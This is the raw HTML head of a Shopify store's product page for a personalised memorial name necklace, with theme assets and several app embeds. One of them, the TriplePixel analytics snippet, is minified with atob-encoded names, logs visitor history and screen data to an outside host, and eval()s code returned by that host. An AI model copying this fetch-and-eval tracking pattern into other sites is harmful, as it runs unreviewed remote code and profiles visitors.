        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7089314332765",name:`No Longer By Our Side, But Always In Our Hearts ❤️`,price:"49.95",variant:"41005522714717"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=23" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7089314332765,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; 